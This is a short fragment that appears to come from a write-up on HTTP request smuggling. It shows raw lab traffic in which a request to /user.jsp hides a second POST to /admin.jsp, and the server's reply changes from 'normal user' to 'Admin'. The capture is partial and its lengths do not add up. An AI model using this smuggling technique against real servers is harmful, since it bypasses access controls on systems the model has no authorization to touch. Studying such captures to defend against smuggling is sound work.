 POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 112
HTTP/1.1 200
Set-Cookie: JSESSIONID=59796737214D3E5DDDB9505D94B4FB2E; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 36
Date: Sun, 15 Mar 2020 23:35:11 GMT
Your are normal user, method=POST
POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 126
Content-Type: application/x-www-form-urlencoded
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
helloHTTP/1.1 200
Set-Cookie: JSESSIONID=3681907630FC5A4C1DC6F31661633D48; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 30
Date: Sun, 15 Mar 2020 23:35:11 GMT
Your are Admin, method=POST